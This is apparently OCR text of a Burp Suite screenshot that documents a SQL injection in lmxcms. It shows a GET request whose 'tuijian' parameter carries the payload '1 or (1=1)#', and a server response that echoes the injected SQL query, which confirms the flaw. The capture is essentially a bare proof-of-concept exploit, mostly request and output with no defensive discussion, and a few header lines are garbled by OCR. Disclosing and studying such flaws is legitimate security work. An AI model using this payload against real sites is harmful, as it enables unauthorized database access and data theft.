 Pretty Raw Hex U2C
1 GET /?m=search&keywords=a&mid=1&tuijian=1+or+(1%3d1)%23
HTTP/1.1
2 Host: lmxcms.com:8081
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0
Safari/537.36 Edg/116.0.1938.62
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/webp,image/apng,*/*;q=0.8,application/signed-excha
nge;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ca;q=0.
5
8 Cookie: Hm_lvt_590a74fa0c262c903817f1bb7292db93=
1693125922; Hm_lpvt_590a74fa0c262c903817f1bb7292db93=
1693195347; PHPSESSID=ah66t7fi9mff3gh2cap38v4om7
9 Connection: close
1 or (1=1)#
Press 'F2' for focus
Pretty Raw Hex Render U2C
1 HTTP/1.1 200 OK
Server: nginx/1.15.11
te: Mon, 28 Aug 2023 09:40:24 GMT
ntent-Type: text/html; charset=utf-8
5 Connection: close
6 X-Powered-By: PHP/5.4.45
7 Set-Cookie: searchtime=1; expires=Mon, 28-Aug-2023
09:40:29 GMT
8 Content-Length: 7904
9
10 SELECT count(1) FROM lmx_product_data  WHERE time >
1661679624 AND tuijian=1 or (1=1)#  AND (title like
'%a%')  ORDER BY id desc SELECT count(1) FROM
lmx_search  WHERE keywords='a'   <!DOCTYPE html PUBLIC
"-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.d
td">
11 <html xmlns="http://www.w3.org/1999/xhtml">
12 <head>